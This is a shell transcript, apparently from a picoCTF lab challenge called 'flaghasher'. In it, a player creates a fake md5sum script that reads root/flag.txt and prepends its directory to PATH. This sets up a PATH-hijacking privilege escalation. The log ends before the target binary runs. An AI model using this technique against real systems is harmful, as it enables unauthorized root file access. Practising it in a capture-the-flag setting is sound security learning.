 ctf-player@pico-chall$ ls
flaghasher
ctf-player@pico-chall$ cd /tmp
ctf-player@pico-chall$ mkdir exploit
ctf-player@pico-chall$ ls
exploit
ctf-player@pico-chall$ cd exploit/
ctf-player@pico-chall$ ls
ctf-player@pico-chall$ echo "cat root/flag.txt" > md5sum
ctf-player@pico-chall$ ls
md5sum
ctf-player@pico-chall$ chmod +x md5sum
ctf-player@pico-chall$ ls
md5sum
ctf-player@pico-chall$ ls -l
total 4
-rwxrwxr-x 1 ctf-player ctf-player 18 Oct 15 22:18 md5sum
ctf-player@pico-chall$ chmod +x /tmp/exploit/md5sum
ctf-player@pico-chall$ export PATH = "/tmp/exploit:$PATH"
-bash: export: `=': not a valid identifier
-bash: export: `/tmp/exploit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/
games:/usr/local/games:/snap/bin': not a valid identifier
ctf-player@pico-chall$ id
uid=1000(ctf-player) gid=1000(ctf-player) groups=1000(ctf-player)
ctf-player@pico-chall$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/
bin
ctf-player@pico-chall$ export PATH="/tmp/exploit:$PATH"
ctf-player@pico-chall$ echo $PATH
/tmp/exploit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local
/games:/snap/bin